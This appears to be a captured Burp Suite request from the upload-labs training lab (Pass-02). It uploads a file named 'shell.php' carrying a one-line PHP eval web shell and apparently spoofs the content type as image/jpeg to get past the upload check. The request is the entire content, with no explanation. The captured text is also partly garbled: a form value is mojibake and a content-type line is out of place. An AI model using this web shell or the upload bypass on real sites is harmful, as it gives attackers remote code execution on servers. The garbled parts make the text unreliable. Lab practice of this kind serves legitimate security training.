 Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------185066603032505651031031836659
8 Content-Length: 394
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-02/index.php
12 Cookie: PHPSESSID=gr9ftvfdch0brg9eqmocgbik22
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------185066603032505651031031836659
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20
21 @eval($_POST['x']);
22
23 ?>
image/jpeg
24 -----------------------------185066603032505651031031836659
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 -----------------------------185066603032505651031031836659--
29